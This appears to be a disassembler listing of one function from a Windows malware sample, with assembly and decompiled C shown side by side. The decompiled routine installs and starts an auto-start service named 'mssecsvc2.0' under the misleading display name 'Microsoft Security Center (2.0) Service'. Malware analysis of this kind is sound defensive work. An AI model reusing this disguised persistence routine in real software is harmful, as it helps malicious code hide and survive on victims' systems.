 *****************************************************
* FUNCTION
*****************************************************
undefined4 __stdcall FUN_00407c40(void)
assume FS_OFFSET = 0xffdff000
EAX:4 <RETURN>
Stack[-0x104... local_104
FUN_00407c40
SUB ESP,0x104
LEA EAX=>local_104,[ESP]
PUSH EDI
PUSH executable_path
PUSH s_%s_-m_security_00431330
PUSH EAX
CALL dword ptr [->MSVCRT.DLL::sprintf]
ADD ESP,0xc
PUSH 0xf003f
PUSH 0x0
1
2 undefined4 FUN_00407c40(void)
3
4 {
5 SC_HANDLE hSCManager;
6 SC_HANDLE hService;
7 char local_104 [260];
8
9 sprintf(local_104,s_%s_-m_security_00431330,&executable_path);
10 hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
11 if (hSCManager != (SC_HANDLE)0x0) {
12 hService = CreateServiceA(hSCManager,s_mssecsvc2.0_004312fc,
13 s_Microsoft_Security_Center_(2.0)_S_00431308,0xf01ff,0x10,2,1,
14 local_104,(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCSTR)0x0,(LPCSTR)0x0
15 );
16 if (hService != (SC_HANDLE)0x0) {
17 StartServiceA(hService,0,(LPCSTR *)0x0);
18 CloseServiceHandle(hService);
19 }
20 CloseServiceHandle(hSCManager);
21 return 0;
22 }
23 return 0;
24 }